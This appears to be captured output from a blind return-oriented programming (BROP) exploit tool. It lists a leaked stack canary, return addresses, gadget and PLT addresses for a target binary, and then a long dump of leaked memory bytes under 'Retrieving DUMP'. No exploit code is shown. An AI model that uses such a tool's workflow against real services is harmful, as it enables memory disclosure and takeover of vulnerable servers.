 BROP exploit app
Fri Jan 20 16:31:21 2023
Name Value
Offset 24
Canary 0x11c3ae7862ed7a00
RBP 0x7ffcdf235800
RIP 0x559d6e75a7b8
Base address 0x559d6e75a000
Stop gadget 0x559d6e75a793
BROP gadget 0x559d6e75a8f2
PLT 0x559d6e75a030
STRCMP 13
WRITE 1
FD 4
ELF 0x559d6e759000
debug
Trying address : 0x559d6e759fa2
data recieved
Follow me on twitter : @Akumarachi
b'\x00\x00\x00\x00\x00\x00\xb0\x12\x00\x00\x00\x00\x00\x00\xf0=\x00\x00\x00\x00\x00\x00\x08\x00\x00\x00\x00\x00\x00\x00p\x12\x00\x00\x00
\x00\x00\x00\xe8@\x00\x00\x00\x00\x00\x00\x08\x00\x00\x00\x00\x00\x00\x00\xe8@\x00\x00\x00\x00\x00\x00\xd8?\x00\x00\x00\x00\x00\x00\x06\
\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xe0?\x00\x00\x00\x00\x00\x00\x06\x00\x00\x00\x0e\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\xe8?\x00\x00\x00\x00\x00\x00\x06\x00\x00\x00\x12\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xf0?\x00\x00\x00\x00\x00\x
00\x06\x00\x00\x00\x1b\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xf8?\x00\x00\x00\x00\x00\x00\x06\x00\x00\x00\x1e\x00\x00\x00\x00\x00\
\x00\x00\x00\x00\x00\x00\x18@\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
@\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00(@\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\x04\
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x000@\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\x05\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x008@\
\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\x06\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00@@\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\x07\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00H@\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\x08\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00P@\x0
0\x00\x00\x00\x00\x00\x07\x00\x00\x00\t\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00X@\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\n\x00\x00\
\x00\x00\x00\x00\x00\x00\x00\x00\x00`@\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\x0b\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00h@\x00\x00\
\x00\x00\x00\x00\x07\x00\x00\x00\x0c\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00p@\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\r\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00x@\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\x0f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x80@\x00\x00\x
00\x00\x00\x00\x07\x00\x00\x00\x10\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x88@\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\x11\x00\x00\
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x90@\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\x13\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x98@\x0
0\x00\x00\x00\x00\x00\x07\x00\x00\x00\x14\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xa0@\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\x15\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xa8@\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\x16\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
\xb0@\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\x17\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb8@\x00\x00\x00\x00\x00\x00\x07\x00\x00\x0
0\x18\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xc0@\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\x19\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\xc8@\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\x1a\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xd0@\x00\x00\x00\x00\x00\x00\x07\x00
\x00\x00\x1c\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xd8@\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\x1d\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
Overall Progress
All Jobs 75% 0:00:01
Jobs
Retrieving DUMP